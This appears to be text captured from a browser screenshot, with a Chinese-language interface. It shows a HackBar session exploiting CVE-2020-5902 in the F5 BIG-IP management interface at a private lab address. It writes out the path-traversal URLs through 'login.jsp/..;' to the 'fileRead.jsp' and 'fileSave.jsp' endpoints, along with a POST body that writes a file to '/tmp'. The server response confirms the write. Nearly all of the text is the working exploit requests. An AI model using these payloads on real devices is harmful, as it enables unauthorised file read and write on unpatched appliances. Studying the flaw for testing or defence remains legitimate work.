 https://192.168.0.21/tmui/login.j
不安全 https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/CVE-2020-5902.txt
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
{"output":"thisistestcontent\n"}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
fileName=/tmp/CVE-2020-5902.txt&content=thisistestcontent